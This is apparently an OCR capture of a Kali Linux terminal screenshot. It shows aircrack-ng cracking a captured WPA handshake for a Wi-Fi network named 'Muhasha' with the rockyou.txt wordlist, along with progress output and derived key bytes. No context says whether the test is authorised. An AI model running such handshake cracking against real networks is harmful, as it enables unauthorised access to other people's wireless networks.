 root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# aircrack-ng -w rockyou.txt Muhasha-01.cap
Reading packets, please wait...
Opening Muhasha-01.cap
Read 170704 packets.
# BSSID ESSID Encryption
1 F0:3F:95:EF:17:34 Muhasha WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening Muhasha-01.cap
Read 170704 packets.
1 potential targets
Aircrack-ng 1.6
[00:44:28] 2921901/14344391 keys tested (1086.61 k/s)
Time left: 2 hours, 55 minutes, 12 seconds 20.37%
Current passphrase: v4ll3nt
Master Key : F9 BC 88 83 62 35 0E 76 FD E8 C9 C6 A1 94 CA 29
8B CA 04 4C 11 33 5F 5A 65 F1 3C ED 52 AB 5A 11
Transient Key : 8D 80 51 17 89 28 0A 30 45 2E 02 8F DB 0D 46 A3
78 B8 06 A8 86 D5 B6 21 1F 2B 04 CC BF 08 4D 7F
94 77 56 AD 10 60 30 60 03 D0 94 7B A4 CD 5F C8